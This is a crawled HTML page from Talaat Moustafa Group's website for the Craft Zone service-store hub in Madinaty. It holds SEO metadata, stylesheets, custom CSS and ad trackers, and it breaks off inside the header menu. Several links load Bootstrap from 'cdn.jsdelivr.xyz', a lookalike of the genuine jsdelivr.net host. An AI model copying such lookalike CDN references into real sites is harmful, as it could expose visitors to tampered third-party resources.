

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talaatmoustafa.com/commercials/craft-zone/
body_size: 129176
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://talaatmoustafa.com/commercials/craft-zone/" hreflang="en" />
<link rel="alternate" href="https://talaatmoustafa.com/ar/commercials/craft-zone-ar/" hreflang="ar" />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Craft Zone | TMG</title>
	<link rel="canonical" href="https://talaatmoustafa.com/commercials/craft-zone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Craft Zone | TMG" />
	<meta property="og:description" content="Madinaty&#039;s largest service store hub, Craft Zone, is based in the southeast end of the city, very near the New Capital and Mostakbal City" />
	<meta property="og:url" content="https://talaatmoustafa.com/commercials/craft-zone/" />
	<meta property="og:site_name" content="TMG" />
	<meta property="article:modified_time" content="2023-11-09T15:33:47+00:00" />
	<meta property="og:image" content="https://talaatmoustafa.com/wp-content/uploads/2023/10/Craft-Zone-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1589" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://talaatmoustafa.com/commercials/craft-zone/","url":"https://talaatmoustafa.com/commercials/craft-zone/","name":"Craft Zone | TMG","isPartOf":{"@id":"https://talaatmoustafa.com/#website"},"primaryImageOfPage":{"@id":"https://talaatmoustafa.com/commercials/craft-zone/#primaryimage"},"image":{"@id":"https://talaatmoustafa.com/commercials/craft-zone/#primaryimage"},"thumbnailUrl":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Craft-Zone-scaled.jpg","datePublished":"2023-10-12T12:19:01+00:00","dateModified":"2023-11-09T15:33:47+00:00","breadcrumb":{"@id":"https://talaatmoustafa.com/commercials/craft-zone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://talaatmoustafa.com/commercials/craft-zone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talaatmoustafa.com/commercials/craft-zone/#primaryimage","url":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Craft-Zone-scaled.jpg","contentUrl":"https://talaatmoustafa.com/wp-content/uploads/2023/10/Craft-Zone-scaled.jpg","width":2560,"height":1589,"caption":"default"},{"@type":"BreadcrumbList","@id":"https://talaatmoustafa.com/commercials/craft-zone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talaatmoustafa.com/"},{"@type":"ListItem","position":2,"name":"Commercials","item":"https://talaatmoustafa.com/commercials/"},{"@type":"ListItem","position":3,"name":"Craft Zone"}]},{"@type":"WebSite","@id":"https://talaatmoustafa.com/#website","url":"https://talaatmoustafa.com/","name":"Talaat Moustafa Group","description":"Talaat Moustafa Group","publisher":{"@id":"https://talaatmoustafa.com/#organization"},"alternateName":"TMG","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talaatmoustafa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://talaatmoustafa.com/#organization","name":"Talaat Moustafa Group","alternateName":"TMG","url":"https://talaatmoustafa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://talaatmoustafa.com/#/schema/logo/image/","url":"https://mlyttzszckaq.i.optimole.com/w:auto/h:auto/q:mauto/ig:avif/f:best/https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg","contentUrl":"https://mlyttzszckaq.i.optimole.com/w:auto/h:auto/q:mauto/ig:avif/f:best/https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg","width":145,"height":141,"caption":"Talaat Moustafa Group"},"image":{"@id":"https://talaatmoustafa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TMG &raquo; Feed" href="https://talaatmoustafa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TMG &raquo; Comments Feed" href="https://talaatmoustafa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talaatmoustafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalaatmoustafa.com%2Fcommercials%2Fcraft-zone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talaatmoustafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalaatmoustafa.com%2Fcommercials%2Fcraft-zone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-43.css?ver=1743949846' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-69.css?ver=1719481826' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://talaatmoustafa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://talaatmoustafa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://talaatmoustafa.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-10.css?ver=1719481826' media='all' />
<link rel='stylesheet' id='tmg-style-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='country-style-css' href='https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://talaatmoustafa.com/wp-content/uploads/2023/11/alfont_com_AlFont_com_FrutigerLTArabic-65Bold-1.ttf' media='all' />
<link rel='stylesheet' id='cairo-regular-css' href='https://talaatmoustafa.com/wp-content/uploads/2023/11/Cairo-Bold.ttf' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talaatmoustafa.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/global.css?ver=1742753338' media='all' />
<link rel='stylesheet' id='elementor-post-1702-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-1702.css?ver=1746959599' media='all' />
<link rel='stylesheet' id='elementor-post-940-css' href='https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-940.css?ver=1719481827' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://talaatmoustafa.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://talaatmoustafa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://talaatmoustafa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://talaatmoustafa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T9458RGV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["talaatmoustafa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9458RGV");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talaatmoustafa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talaatmoustafa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://talaatmoustafa.com/?p=1889' />
<meta name="generator" content="Site Kit by Google 1.147.0" />	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-WM6P7TZW');
	</script>
	<!-- End Google Tag Manager -->



	<script>
		! function(e, s, t, a, n, p, i, o, c) {
			e[n] || ((i = e[n] = function() {
				i.process ? i.process.apply(i, arguments) : i.queue.push(arguments)
			}).queue = [], i.t = 1 * new Date, (o = s.createElement(t)).async = 1, o.src = "https://cdn.speakol.com/pixel/js/sppixel.min.js?t=" + 864e5 * Math.ceil(new Date / 864e5), (c = s.getElementsByTagName(t)[0]).parentNode.insertBefore(o, c))
		}(window, document, "script", 0, "spix"), spix("init", "ID-15813"), spix("event", "pageload");
	</script>

	<script>
		! function(s, a, e, v, n, t, z) {
			if (s.saq) return;
			n = s.saq = function() {
				n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!s._saq) s._saq = n;
			n.push = n;
			n.loaded = !0;
			n.version = '1.0';
			n.queue = [];
			t = a.createElement(e);
			t.async = !0;
			t.src = v;
			z = a.getElementsByTagName(e)[0];
			z.parentNode.insertBefore(t, z)
		}
		(window, document, 'script', 'https://tags.srv.stackadapt.com/events.js');
		saq('ts', 't6AMYYEoff4AtCirSfrPxg', {
			'__button17': 'Submit Form',
			'Lead value': '$1000',
			'button-click': '__button17'
		});
	</script>
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
h2{
color: var(--natural-900, #313131);
font-family: Montserrat 800;
font-size: 40px;
font-style: normal;
font-weight: 700;
line-height: 128.9%; /* 51.56px */
text-transform: uppercase;
}
</style>
<style>
	/*this code iw written in elementor genral  custom code  */
/* hide titles from single communities 

-Al Rawda*/
	body.postid-1346 .facilities-title ,body.postid-1346 .elementor-element-0ff24c0  ,
		body.postid-1350 .facilities-title ,body.postid-1350 .elementor-element-0ff24c0 ,
	body.postid-1348 .facilities-title , body.postid-1344 .facilities-title ,body.postid-1346 .facilities-title 
	body.postid-1350 .facilities-title ,body.postid-1352 .facilities-title ,  
	body.postid-1348 .elementor-element-0ff24c0 , body.postid-1344 .elementor-element-0ff24c0 , body.postid-1346 .elementor-element-0ff24c0 ,body.postid-1350 .elementor-element-0ff24c0 , body.postid-1352 .elementor-element-0ff24c0  {
		display:none;
		
	} 

</style>
<link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous" class="mory">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/9.3.2/swiper-bundle.css" integrity="sha512-zar81H5lVN36QFsq/da1hxpOLODXK4/oFwBGOFrvdWX6SBe3NWriWTQS6YQDVfW5fDeb2Vry41YQCELOe8cHww==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
<script type="text/javascript">
    adroll_adv_id = "TQJWVG252JDUJI6ONUHBZJ";
    adroll_pix_id = "EFB2FZBRJRH5VG3MLVXUJ7";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<script>
(function (w,d,dn,t){w[dn]=w[dn]||[];w[dn].push({eventType:'init'
,value:t,dc:''});
var f=d.getElementsByTagName('script')[0],c=d.createElement('script');c.async=true;
c.src=
'https://tags.creativecdn.com/cdHz3k8aQmQYbwlaWhlo.js';
f.parentNode.insertBefore(c,f);})(window,document,
'rtbhEvents'
,
'cdHz3k8aQmQYbwlaWhlo');
</script><link rel="icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" sizes="32x32" />
<link rel="icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" />
<meta name="msapplication-TileImage" content="https://talaatmoustafa.com/wp-content/uploads/2023/10/image-20.svg" />
		<style id="wp-custom-css">
			.sapCpSubmitCompleted input,
.sapCpSubmitCompleted label,
.sapCpSubmitCompleted select,
.sapCpSubmitCompleted button,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W {
  display: none !important;
}
input#__input473 {
    height: 80px!important;
}
.sapCpInputWidget .sapCpInput {
    width: 100%!important;
}
.sapCpInputWidget select {
    width: 100%!important;
}
.sapCpButtonWidget .sapCpSuccessMessageLabel {
    display: block;
    color: #003462!important;
    font-family: 'Montserrat';
font-weight: 600;
    font-size: 18px!important;
}
ul.menu-items {
    margin-top: 72px!important;
}
h2.formTitle{
	    color: var(--e-global-color-primary);
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    text-transform: capitalize;
}
.sapCpSubmitCompleted h2.formTitle {
    display: none;
}
p.formPar{
	    color :rgb(49, 49, 49);
font-family: Montserrat;
font-size: 16px;
}

.sapCpSubmitCompleted p.formPar {
    display: none;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage input[type=date]:focus, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, select:focus, textarea:focus {
  border-color: #af7e3c;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage 
[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
  color: #fff;
  background-color: #af7e3c;
  text-decoration: none;
}
.sapCpWidgetContentLeft .sapCpLabel {
    margin-top: 6px;
    margin-right: 15px!important;
}
.sapCpLabel:not(.sapCpLabelRequiredBefore) {
    padding-right: 10px!important;
    text-align: left!important;
}
.elementor-element .swiper .elementor-swiper-button-prev{
	    left: 47%;
    top: 70%;
} 
.elementor-element .swiper .elementor-swiper-button-next{
	    right: 47%;
    top: 70%;
}
.sapCpWidgetContentLeft .sapCpLabel {
    margin-top: 6px;
    margin-right: 24px!important;
}
.sapCpInputWidget select {
    border: 1px solid #ccc!important;
}
[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    font-family: 'Montserrat';
    font-weight: 600;
}
form#application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage [type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    text-decoration: none;
    background: #003462;
    border-color: #003462;
}
.sapCpButton {
    border-radius: 0px!important;
    border-width: 1px;
    width: auto;
    display: flex;
    padding: 10px 40px!important;
    justify-content: center;
    align-items: center;
    gap: 8px;
    color: #af7e3c;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    border: 1px solid #af7e3c
}
.page-id-1218 .mySwiper4 .swiper-slide {
     margin-bottom: 20px !important; 
}
.elementor-64 .elementor-element.elementor-element-9a6ddad .elementor-slide-button{
	position: relative;
    top: 140px;
}
.eicon-chevron-right:before{
	content: "heo";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-1.svg) no-repeat;
}
.eicon-chevron-left:before{
		content: "heo";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-2.svg) no-repeat;
}
.slider-paraghraph{
	font-size: 18px;
    line-height: 1.2em;
    font-weight: 300;
    text-transform: capitalize;
}
.last-post .elementor-post__text{
	display: flex !important;
    flex-direction: row !important;
    justify-content: space-between;
}
.last-post .elementor-post-date{
	position: absolute;
    left: 0;
	color: #CE952E;
    font-family: Montserrat;
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
}
.last-post .elementor-post__title,
.last-post .elementor-post__excerpt{
	margin-top : 30px !important;
}
.last-post .elementor-post__title{
	    font-family: Montserrat;
    font-size: 32px !important;
    font-style: normal;
    font-weight: 600;
    text-transform: uppercase;
}
.last-post .elementor-post__title a{
	        color: #313131 !important;
}
.last-post .elementor-post__excerpt p {
color: #434343 !important;
    font-family: Montserrat;
    font-size: 18px !important;
    font-style: normal;
    font-weight: 500;
    text-transform: uppercase;
}
.tmgNews .post-name a{
	    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.tmgNews .post-excerpet p{
		    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.blog .content-post-v1{
	    height: 280px;
}
.elementor-widget-posts .elementor-post__read-more{
	color : black !important;
}
.news-with-pag .elementor-posts--thumbnail-right .elementor-post{
	flex-direction: row-reverse !important;
	gap : 2%;
	align-items : center;
	    background: #F7F7F7;
}
.news-with-pag .elementor-posts--thumbnail-right .elementor-post .elementor-post__thumbnail__link{
	width : 40%;
	margin-left: 0 !important;
}
.news-with-pag .elementor-post__text{
	    padding: 20px;
	    display: flex !important;
}
.news-with-pag .elementor-post__text .elementor-post__meta-data{
order: -1;
	color: #CE952E;
    font-family: Montserrat;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    text-transform: uppercase;
}
.news-with-pag .elementor-post__text .elementor-post__title a{

color: #003462;
font-family: Montserrat;
font-size: 20px;
font-style: normal;
font-weight: 500;
text-transform: capitalize;
		    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.news-with-pag .elementor-post__excerpt p{
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #313131 !important;
    text-overflow: ellipsis;
    font-family: Montserrat;
    font-size: 14px !important;
    font-style: normal;
    font-weight: 300;
    text-transform: capitalize;
    margin-top: 1em !important;
}
.news-with-pag  .elementor-post__read-more {
    color: #003462 !important;
    font-family: Montserrat;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 600 !important;
    line-height: normal;
}
.news-with-pag  .elementor-post__read-more:after {
		content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-3.svg) no-repeat;
}
.news-with-pag .elementor-pagination{
	margin-top: 50px;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .page-numbers{
	color: #A4A4A4;
    text-align: center;
    font-family: Montserrat;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .next{
		color: #003462;
}
body:not(.rtl) .elementor-535 .elementor-element.elementor-element-fdbbdd1 .elementor-pagination .current{
		    color: #CE952E;
    border: 1px solid #CE952E;
    padding: 5px 10px;
}
.elementor-pagination .prev:before{
			content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-4.svg) no-repeat;
	position: relative;
    right: 5px;
}
.elementor-pagination .next:after{
			content: "he";
    color: transparent;
    background: url(/wp-content/uploads/2023/10/arrow-right-3.svg) no-repeat;
	position: relative;
    left: 5px;
}
@media only screen and (max-width: 767px) {
	.elementor-slide-description{
	    line-height: 1.2em!important;
}
	.elementor-element .swiper .elementor-swiper-button-prev{
	    left: 10px !important;
		 top: 50%;
}
.elementor-element .swiper .elementor-swiper-button-next{
	    right: 10px !important;
    top: 50%;
}
	.slider-paraghraph{
	font-size: 14px;
    line-height: 1.2em;
    font-weight: 300;
    text-transform: capitalize;
}
	.last-post .elementor-post__text{
    flex-wrap: wrap !important;
}
	.last-post .elementor-post-date{
		font-size: 14px;
	}
	.last-post .elementor-post__title{
		font-size: 24px !important;
	}
	.last-post .elementor-post__title{
	margin-top : 0px !important;
	margin-bottom: 10px !important;
}
	
	.last-post .elementor-post__excerpt{
			margin-top : 10px !important;
	}
	.last-post .elementor-post__excerpt p{
		    font-size: 16px !important;
	}
	.news-with-pag .elementor-posts--thumbnail-right .elementor-post{
flex-direction: column-reverse !important;
		flex-wrap: wrap;
	}
	.news-with-pag .elementor-posts--thumbnail-right .elementor-post .elementor-post__thumbnail__link {
    width: 100%;
    
}
}
/* *******nardine****** */
.slider-paraghraph {
    font-size: 18px;
    line-height: 1.5em!important;
    font-weight: 300;
    text-transform: capitalize;
    padding: 0px 25px;
}
.swiper-slide-contents {
    padding-top: 125px;
}

.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child), .elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child) {
    margin-bottom: 0px!important;
}
.elementor-background-overlay {
opacity: 0.5;
background: rgba(0, 0, 0, 0.25);

}
.slider-paraghraph {
    font-size: 18px;
    line-height: 1.5em!important;
    font-weight: 300;
    text-transform: none!important;
    padding: 0px 25px;
}
.elementor-post-date{
	display : none;
}
@media (max-width: 768px) {
	#swiperCentermode .centermode-swiper-container {
		.slider-paraghraph {
    font-size: 14px!important;
    line-height: 1.2em!important;
    font-weight: 300;
    text-transform: capitalize;
    padding: 0px 0px!important;
}
  table, thead, tbody, th, td, tr {
        display: block!important;
    }
 thead {
        display: none!important;
    }
    th {
        display: block!important;
    }
tr {
        margin-bottom: 10px!important;
        display: block!important;
    }
    td {
        display: block!important;
    }
table {
        overflow-x: auto!important;
    }
	}
.data-commercial-row .images-commercial {
    width: 100%!important;
}
	.message-text{
		    padding-bottom: 80px !important;
    padding-top: 20px !important;
	}
	
.sapCpButton.disabled,
.sapCpButton[disabled]	{
  background: #eee !important;
  color: black !important;
  border: none !important;
		cursor: not-allowed;
}
/* .head-close .btn-close-tmg:hover, .head-close .btn-close-tmg:focus {
    background: none;
    color: #af7e3c!important;
} */
button.btn-close-tmg:hover {
    color: #af7e3c!important;
}

  input#__input469[type="text"] {
            direction: ltr!important; /* Set the text direction within the input to left-to-right */
            text-align: left!important; /* Align the text to the left */
        }
	
	
		</style>
		</head>
<body class="wp-singular commercial-template-default single single-commercial postid-1889 wp-custom-logo wp-theme-pimula e-lazyload elementor-default elementor-kit-10">
<style>
@font-face {
  font-family: arabicfont;
	src: url('https://talaatmoustafa.com/wp-content/uploads/2023/11/Cairo-Regular.ttf');
}
	body.rtl , body.rtl p , body.rtl a , body.rtl span  , body.rtl div , 	body.rtl h1,body.rtl h2,body.rtl h3,body.rtl h3{
		font-family: arabicfont!important;
	}
</style>
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="43" class="elementor elementor-43" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-3959b37 e-con-full e-flex e-con e-parent" data-id="3959b37" data-element_type="container" id="mainHeader" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-192fbdc e-con-full e-flex e-con e-child" data-id="192fbdc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-6ec93f4 elementor-widget elementor-widget-sidebar-header" data-id="6ec93f4" data-element_type="widget" data-widget_type="sidebar-header.default">
				<div class="elementor-widget-container">
			

        <a class="explore-btn" data-bs-toggle="offcanvas" href="#offcanvasExample" role="button" aria-controls="offcanvasExample">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
                <path d="M4 16H28M4 8H28M4 24H20" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            </svg> <span>Explore</span>
        </a>


        <div class="offcanvas offcanvas-start main-tmg-sidebar" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
            <div class="offcanvas-header head-close">
                <button class="btn-close-tmg" type="button" data-bs-dismiss="offcanvas"><img width="64" height="64" src="/wp-content/uploads/2023/10/Frame-89-2.svg" />Close Menu</button>
                <img width="198" height="48" src="/wp-content/uploads/2023/10/Group-738-1.webp" alt="TMG Logo White" class="side-logo">
                <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3MDIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="interst-btn">Register Interest</a>
            </div>
            <div class="offcanvas-body enSidebar">
                <div class="sidebar-tmg-menu">
                    <ul class="menu-items"><li class="link-item-tmg"><a href="https://talaatmoustafa.com/"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none">
